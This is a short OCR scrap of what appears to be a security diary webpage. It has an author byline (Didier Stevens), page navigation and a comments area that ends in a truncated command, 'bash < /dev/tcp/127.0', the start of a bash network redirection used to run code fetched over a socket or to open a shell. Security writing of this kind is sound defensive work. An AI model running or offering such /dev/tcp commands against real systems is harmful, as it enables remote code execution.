
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierSteven
Keywords:
1 comment(s)
previous
next
Comments
bash < /dev/tcp/127.0